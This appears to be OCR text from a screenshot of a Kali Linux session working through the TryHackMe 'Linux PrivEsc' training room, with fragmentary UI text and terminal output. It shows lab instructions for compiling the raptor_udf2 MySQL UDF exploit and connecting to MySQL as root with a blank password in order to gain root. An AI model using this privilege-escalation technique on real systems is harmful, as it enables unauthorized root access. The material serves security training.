 TryHackMe | Linux PrivE...
user@debian: ~/tools/m...
06:44 AM
66%
TryHackMe | Linux PrivEsc
TryHackMe | Linux PrivEs
TryHackMe : Blue. [Task
where is the passwords a
https://tryhackme.com/room/linuxprivesc
Kali Linux
Kali Training
Kali Tools
Kali Docs
Kali Forums
NetHunter
Offensive Security
Exploit-DB
GHDB
Title
IP Address
Linux PrivEsc
10.10.52.1
service.
Change into the /home/user/tools/mysql-udf directory:
cd /home/user/tools/mysql-udf
Compile the raptor_udf2.c exploit code using the following commands:
gcc -g -c raptor_udf2.c -fPIC
gcc -g -shared -Wl,-soname,raptor_udf2.so -o raptor_udf2.so raptor_udf2.o -lc
Connect to the MySQL service as the root user with a blank password:
mysql -u root
Execute the following commands on the MySQL shell to create a User Defined Function (UDF) "do_system" using our
user@debian: ~/tools/mysql-udf
File Actions Edit View Help
kali@kali: ~/Downloads
user@debian: ...ols/mysql-udf
'none' means revert to the default behavior of
guessing the language based on the file's extensi
on
Options starting with -g, -f, -m, -O, -W, or --param are automatically
passed on to the various sub-processes invoked by gcc.  In order to pass
other options on to these processes the -W<letter> options must be used.
For bug reporting instructions, please see:
<file:///usr/share/doc/gcc-4.4/README.Bugs>.
user@debian:~/tools/mysql-udf$ gcc --help |grep "-g"
grep: invalid option -- 'g'
Usage: grep [OPTION]... PATTERN [FILE]...
Try `grep --help' for more information.
user@debian:~/tools/mysql-udf$ gcc --help |grep "-g"
File Machine View Input Devices Help Kali-Linux-2020.4-vbox-amd64 (crypt try hack me stable)